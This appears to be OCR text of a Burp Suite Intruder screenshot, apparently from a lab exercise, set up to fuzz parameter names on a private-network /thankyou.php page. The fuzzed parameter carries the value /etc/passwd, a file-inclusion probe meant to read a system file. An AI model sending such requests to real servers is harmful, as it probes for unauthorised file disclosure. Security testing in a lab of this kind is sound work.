 Burp Project Intruder Repeater View Help Turbo Intruder Param Miner Burp Suite Professional v2024.7 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
CSRF Token Tracker Autorize
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.174.143 Update Host header to match target
Clear §
1 GET /thankyou.php?§aa§=/etc/passwd&firstname=aa&lastname=bb&country=australia&subject=cc HTTP/1.1
2 Host: 192.168.174.143
Auto §
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
Refresh
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: keep-alive
10
11